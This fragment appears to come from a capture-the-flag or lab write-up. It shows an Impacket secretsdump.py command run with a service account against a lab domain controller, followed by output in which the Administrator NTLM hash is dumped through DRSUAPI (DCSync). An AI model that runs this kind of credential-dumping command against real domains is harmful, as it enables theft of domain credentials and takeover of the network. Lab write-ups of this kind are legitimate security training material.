 secretsdump.py egotistical-bank/svc_loanmgr@10.10.10.175 -just-dc-
user Administrator
Impacket v0.9.22.dev1+20200424.150528.c44901d1 - Copyright 2020
SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851
aa40cbb4ab9dff:::